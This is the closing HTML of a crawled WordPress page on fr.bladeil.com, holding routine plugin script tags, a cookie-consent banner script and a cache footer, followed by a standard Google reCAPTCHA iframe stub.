    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fr.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://fr.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 132/286 queries in 0.096 seconds using Disk

Served from: fr.bladeil.com @ 2025-02-07 04:25:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6uP3axGseJrhEOFD9uGFtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768960772215');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>